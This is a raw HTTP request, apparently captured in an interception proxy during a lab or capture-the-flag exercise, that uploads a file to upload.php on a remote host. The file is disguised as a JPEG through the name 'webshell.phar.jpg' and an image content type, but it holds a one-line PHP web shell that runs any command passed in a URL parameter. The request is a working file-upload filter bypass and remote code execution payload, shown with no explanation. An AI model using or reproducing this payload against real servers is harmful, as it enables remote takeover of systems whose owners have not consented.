 1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:34243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------2137711223307563127723521393
9 Content-Length: 264
10 Origin: http://94.237.54.116:34243
11 Connection: keep-alive
12 Referer: http://94.237.54.116:34243/
13 Priority: u=0
14
15 -----------------------------2137711223307563127723521393
16 Content-Disposition: form-data; name="uploadFile"; filename="webshell.phar.jpg"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------2137711223307563127723521393--